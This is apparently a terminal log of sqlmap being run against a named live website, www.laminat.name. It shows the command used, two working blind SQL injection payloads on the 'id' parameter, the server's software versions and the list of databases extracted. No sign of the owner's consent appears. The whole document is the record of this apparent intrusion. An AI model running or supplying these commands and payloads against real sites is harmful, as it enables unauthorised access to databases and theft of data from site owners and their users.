 root@kali-mial:~# sqlmap -u www.laminat.name/rubrika.php?id=31 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 18:46:58
[18:46:58] [INFO] resuming back-end DBMS 'mysql'
[18:46:59] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=24' AND 3045=3045 AND 'CyQz'='CyQz
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=24' AND SLEEP(5) AND 'cVDE'='cVDE
---
[18:47:01] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Gentoo
web application technology: Nginx, PHP 5.3.29
back-end DBMS: MySQL 5.0.11
[18:47:01] [INFO] fetching database names
[18:47:01] [INFO] fetching number of databases
[18:47:01] [INFO] resumed: 2
[18:47:01] [INFO] resumed: information_schema
[18:47:01] [INFO] resumed: laminat
available databases [2]:
[*] information_schema
[*] laminat
[18:47:01] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www.laminat.name'